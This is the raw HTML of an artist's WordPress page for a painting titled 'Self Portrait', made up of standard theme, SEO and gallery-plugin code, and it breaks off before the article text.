

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stevescheuringfineart.com/self-portrait/
body_size: 9292
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="http://www.stevescheuringfineart.com/wp-content/themes/ssfa/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="http://www.stevescheuringfineart.com/wp-content/themes/ssfa/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://www.stevescheuringfineart.com/wp-content/themes/ssfa/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="http://www.stevescheuringfineart.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Self Portrait - Steve Scheuring Fine Art</title>
	<link rel="canonical" href="http://www.stevescheuringfineart.com/self-portrait/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="limestone" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.stevescheuringfineart.com/self-portrait/","url":"http://www.stevescheuringfineart.com/self-portrait/","name":"Self Portrait - Steve Scheuring Fine Art","isPartOf":{"@id":"http://www.stevescheuringfineart.com/#website"},"datePublished":"1990-04-01T05:00:01+00:00","dateModified":"2025-11-24T12:01:24+00:00","author":{"@id":"http://www.stevescheuringfineart.com/#/schema/person/20c3ae4dc3b5fc15923ae11bc89a1206"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.stevescheuringfineart.com/self-portrait/"]}]},{"@type":"WebSite","@id":"http://www.stevescheuringfineart.com/#website","url":"http://www.stevescheuringfineart.com/","name":"Steve Scheuring Fine Art","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.stevescheuringfineart.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://www.stevescheuringfineart.com/#/schema/person/20c3ae4dc3b5fc15923ae11bc89a1206","name":"limestone","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.stevescheuringfineart.com/#/schema/person/image/","url":"http://0.gravatar.com/avatar/3de59e937fd67122c27eb941d93d7082?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/3de59e937fd67122c27eb941d93d7082?s=96&d=mm&r=g","caption":"limestone"},"url":"http://www.stevescheuringfineart.com/author/limestone/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Steve Scheuring Fine Art &raquo; Feed" href="http://www.stevescheuringfineart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steve Scheuring Fine Art &raquo; Comments Feed" href="http://www.stevescheuringfineart.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.stevescheuringfineart.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css' href='http://www.stevescheuringfineart.com/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='lbw-common-css-css' href='http://www.stevescheuringfineart.com/wp-content/plugins/lbw-common/css/lbw_common.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.stevescheuringfineart.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.stevescheuringfineart.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.stevescheuringfineart.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"95%","colorboxImageMaxHeight":"95%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"","autoColorboxGalleries":"true","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.stevescheuringfineart.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='http://www.stevescheuringfineart.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='http://www.stevescheuringfineart.com/wp-content/plugins/lbw-common/js/lbw_common.js?ver=6.3.2' id='lbw-common-js-js'></script>
<link rel="https://api.w.org/" href="http://www.stevescheuringfineart.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.stevescheuringfineart.com/wp-json/wp/v2/posts/345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.stevescheuringfineart.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='http://www.stevescheuringfineart.com/?p=345' />
<link rel="alternate" type="application/json+oembed" href="http://www.stevescheuringfineart.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.stevescheuringfineart.com%2Fself-portrait%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.stevescheuringfineart.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.stevescheuringfineart.com%2Fself-portrait%2F&#038;format=xml" />
<base href='http://www.stevescheuringfineart.com/' />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />

<!-- Block (1) START-->
<link type="text/css" rel="stylesheet" href="wp-content/css/pepper-grinder/jquery-ui-1.9.2.custom.min.css" />
<style type="text/css">
.ui-dialog .ui-dialog-content { padding: 0; }
.ui-widget { font-family: "Copperplate Gothic",Arial,Helvetica,Sans-Serif; }
.ui-helper-reset { font-size: 14px; }
.ui-widget-content { border: none; }
</style>
<script type="text/javascript" src="wp-content/js/jquery-ui-1.9.2.custom.min.js"></script>
<script type="text/javascript">
function show_image(artworkTitle, id) {
    var w = Math.min(parseInt(jQuery(window).width() * 0.9), 850);
    var h = Math.min(parseInt(jQuery(window).height() * 0.9), 700);
    var modal = jQuery("#dialog-modal");
    modal.html('<div style="text-align:center; padding-top:250px;"><img alt="" src="wp-content/images/loading.gif" /></div>');
    modal.dialog({
        dialogClass: 'artwork-dialog',
        modal: true,
        width: w,
        height: h,
        title: artworkTitle.replace('`','\''),
        show: 'scale'
    });
    modal.load('wp-content/php/display_artwork.php?id=' + id, function() {
       setupTabs(h-130);
    });
}
function setupTabs(maxImgHeight) {
    var tabs = jQuery('#tabs');
    tabs.hide();
    var thispage = window.location.protocol + '//' + window.location.hostname + window.location.pathname;
    jQuery('#tabs ul li a').each(function() {
        var thistab = jQuery(this);
        thistab.attr('href', thispage + thistab.attr('href'));
    });
    tabs.tabs();
    // adjust image height
    jQuery('#dialog-modal img').css('max-height', maxImgHeight + 'px');
    jQuery('#artwork-details img').css('max-height', '200px');
    tabs.fadeIn();
}
</script>
<!-- Block (1) END -->
<style id="sccss">.art-postcontent h1,.art-postcontent h2,.art-postcontent h3,.art-postcontent h4,.art-postcontent h5,.art-postcontent h6, .art-postheader {
    font-family: "Copperplate Gothic",Arial,Helvetica,Sans-Serif;
}
#menu-main-menu li {
    background-image: none;
    float: left;
    margin-right: 20px;
    white-space:nowrap;
}
#menu-main-menu li  a, #menu-main-menu li  a:link, #menu-main-menu li  a:active, #menu-main-menu li  a:visited {
    color: #297DC2;
    text-decoration:none;
}
#menu-main-menu li  a:hover {
    text-decoration: underline;
}
#nav_menu-2 {
    float: left;
    padding: 20px 0 0 20px;
    width: 480px;
}
#text-3 {
    float: right;
    width: 300px;
}
#text-4 {
    clear:both;
}
#artwork-details {
    font-size: 12px;
    font-family: verdana, arial;
}
#artwork-details table tr th, #artwork-details table tr td {
    font-size: 12px;
    font-family: verdana, arial;
    line-height: 1.5em;
    padding:0;
    margin:0;
}
#artwork-details table tr th {
    width: 40px;
    text-align:left;
}
.image-div {
  font-size:12px;
  font-family:arial;
  float:left;
  max-height: 120px;
  min-height: 120px;
  margin:10px; 
  text-align:center;
}
.image-div img {
  border:1px solid black;
  margin: 0 0 5px 0;
  max-height: 100px;
  max-width: 100px;
}
.art-postcontent .image-div a {
    color: #297DC2;
    font-size: 12px;
    font-family: arial, sans-serif;
}
#artwork-menu {
    position: absolute;
    right: 20px;
    top: 3px;
    z-index: 1000;
}
#artwork-menu li {
    background: none repeat scroll 0 0 transparent;
    float: left;
    list-style: none outside none;
    margin: 3px 10px 0;
    padding: 0;
}
#artwork-menu li a {
    font-size: 12px;
}
.art-postcontent a.artwork-image-link, .art-postcontent a.artwork-image-link:link, .art-postcontent a.artwork-image-link:active, .art-postcontent a.artwork-image-link:visited, .art-postcontent a.artwork-image-link:hover {
    display: block;
    font-family: "Copperplate Gothic",Arial,Helvetica,Sans-Serif;
    color: black;
    text-decoration: none;
    font-size: 16px;
    font-weight: bold;
    float:left;
    width: 170px;
    height: 550px;
    text-align:center;
    margin: 0 12px;
}
a#original-oil-paintings-image-link {
    background: url('wp-content/images/original_oils_bw.jpg') no-repeat center bottom transparent;
}
a#original-oil-paintings-image-link:hover {
    background: url('wp-content/images/original_oils_color.jpg') no-repeat center bottom transparent;
}
a#framed-artwork-image-link {
    background: url('wp-content/images/framed_artwork_bw.jpg') no-repeat center bottom transparent;
}
a#framed-artwork-image-link:hover {
    background: url('wp-content/images/framed_artwork_color.jpg') no-repeat center bottom transparent;
}
a#giclees-image-link {
    background: url('wp-content/images/giclees_bw.jpg') no-repeat center bottom transparent;
}
a#giclees-image-link:hover {
    background: url('wp-content/images/giclees_color.jpg') no-repeat center bottom transparent;
}
a#private-collection-image-link {
    background: url('wp-content/images/private_collection_bw.jpg') no-repeat center bottom transparent;
}
a#private-collection-image-link:hover {
    background: url('wp-content/images/private_collection_color.jpg') no-repeat center bottom transparent;
}
img.sketches {
    max-height: 80px;
}
a.sketches {
    display:block;
    float:left;
    margin:5px;
}
.art-postcontent a.newsletter, .art-postcontent a.newsletter:link, .art-postcontent a.newsletter:active, .art-postcontent a.newsletter:visited, .art-postcontent a.newsletter:hover {
    background: url("") no-repeat scroll 0 0 white;
    display: block;
    font-size: 10px;
    padding-top: 135px;
    text-align: center;
    width: 100px;
    float: left;
    margin-right: 50px;
    margin-bottom: 40px;
}
#awards-table tr td {
    border:none;
    padding: 0 5px;
    vertical-align: middle;
}
#awards-table tr td img {
    margin: 5px 0;
}</style><script type="text/javascript" src="http://www.stevescheuringfineart.com/wp-content/themes/ssfa/script.js"></script>
</head>
<body class="post-template-default single single-post postid-345 single-format-standard">
<div id="art-main">
    <div class="cleared reset-box"></div>
    <div class="art-box art-sheet">
        <div class="art-box-body art-sheet-body">
<div class="art-layout-wrapper">
    <div class="art-content-layout">
        <div class="art-content-layout-row">
            <div class="art-layout-cell art-sidebar1">
              <div class="art-box art-block widget widget_text" id="text-2">
    <div class="art-box-body art-block-body"><div class="art-box art-blockcontent">
    <div class="art-box-body art-blockcontent-body">			<div class="textwidget"><div style="text-align:center;"><img style="margin:0;" alt="" src="wp-content/images/crash_side.jpg" /></div>
</div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>              <div class="cleared"></div>
            </div>
            <div class="art-layout-cell art-content">
			<div class="art-content-layout">
    <div class="art-content-layout-row">
					<div class="art-layout-cell art-layout-cell-size1">
						
			<div class="art-widget widget widget_nav_menu" id="nav_menu-2"><div class="art-widget-content"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-964"><a href="http://www.stevescheuringfineart.com/">Home</a></li>
<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="http://www.stevescheuringfineart.com/artwork/">Artwork</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="http://www.stevescheuringfineart.com/awards-and-events/">Awards and Events</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="http://www.stevescheuringfineart.com/newsletters/">Newsletters</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="http://www.stevescheuringfineart.com/steves-technique/">Steve&#8217;s Technique</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="http://www.stevescheuringfineart.com/about-the-artist/">About the Artist</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="http://www.stevescheuringfineart.com/about-gicle-artwork/">About Giclée Artwork</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="http://www.stevescheuringfineart.com/contact-steve/">Contact Steve</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="http://www.stevescheuringfineart.com/links/">Links</a></li>
<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="http://www.stevescheuringfineart.com/upcoming-events/">Upcoming Events</a></li>
</ul></div></div></div><div class="art-box art-block widget widget_text" id="text-3">
    <div class="art-box-body art-block-body"><div class="art-box art-blockcontent">
    <div class="art-box-body art-blockcontent-body">			<div class="textwidget"><div style="text-align:right;"><img alt="" src="wp-content/images/ssfa_logo.png" /></div></div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="art-widget widget widget_text" id="text-4"><div class="art-widget-content">			<div class="textwidget"><hr /></div>
		</div></div>				
				<div class="cleared"> </div>
			</div>
					
    </div>
</div>
				<div class="art-box art-post">
	    <div class="art-box-body art-post-body">
	            <div class="art-post-inner art-article">
	            	                <div class="art-postcontent">
	                    <!-- article-content -->
	                    	<div class="navigation">
		<div class="alignleft">&laquo; <a href="http://www.stevescheuringfineart.com/stacey/" title="Stacey" rel="prev">Stacey</a></div>
		<div class="alignright"><a href="http://www.stevescheuringfineart.com/emilys-apples/" title="Emily&#8217;s Apples" rel="next">Emily&#8217;s Apples</a> &raquo;</div>
	 </div>	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="art-box art-post post-345 post type-post status-publish format-standard hentry category-artwork" id="post-345">
	    <div class="art-box-body art-post-body">
	            <div class="art-post-inner art-article">
	            <div class="art-postmetadataheader"><h1 class="art-postheader">Self Portrait</h1><div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon"><span class="date">Published</span> <span class="entry-date" title="12:00 am">April 1, 1990</span></span> | <span class="art-postauthoricon"><span class="author">By</span> <span class="author vcard"><a class="url fn n" href="http://www.stevescheuringfineart.com/author/limestone/" title="View all posts by limestone">limestone</a></span></span></div></div>	                <div class="art-postcontent">
	                    <!-- article-content -->
